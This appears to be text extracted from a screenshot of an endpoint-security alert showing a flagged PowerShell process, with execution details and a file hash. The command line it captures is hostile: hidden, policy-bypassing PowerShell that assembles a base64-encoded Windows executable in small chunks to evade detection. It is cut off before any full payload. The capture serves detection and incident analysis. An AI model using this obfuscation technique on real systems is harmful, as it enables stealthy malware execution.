 [4004] powershell.exe -W Hidden -Exec Bypass -Comman... Remote execution ...
Command line
Analyze
powershell.exe -W Hidden -Exec Bypass -Command cd
/;$fileBase64Prefix = '';$fileBase64Prefix= $fileBase64Prefix +
'TVq';$fileBase64Prefix= $fileBase64Prefix +
'QAAM';$fileBase64Prefix= $fileBase64Prefix +
'AAAAE';$fileBase64Prefix= $fileBase64Prefix +
'AAAA';$fileBase64Prefix= $fileBase64Prefix +
'/';$fileBase64Prefix= $fileBase64Prefix + '/';$fileBase64Prefix=
$fileBase64Prefix +
'8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAA
Process id 4004
Execution details Token elevation: Default, Integrity level: High
Image file path C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
Image file SHA1 78d990d776f078517696a2415375ac9ebdf5d49a